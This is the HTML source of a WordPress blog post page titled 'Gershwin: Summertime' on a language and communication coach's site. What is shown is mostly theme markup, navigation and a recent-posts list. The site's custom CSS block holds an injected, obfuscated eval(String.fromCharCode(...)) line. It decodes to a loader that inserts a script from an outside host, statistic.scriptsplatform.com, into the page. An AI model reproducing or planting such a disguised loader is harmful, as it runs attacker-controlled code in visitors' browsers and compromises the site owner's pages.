<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-4v' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-279 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/07/30/gerschwin-summertime/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/07/30/gerschwin-summertime/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-279 post type-post status-publish format-standard hentry category-songs tag-songs" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gershwin: Summertime</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30.07.08</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
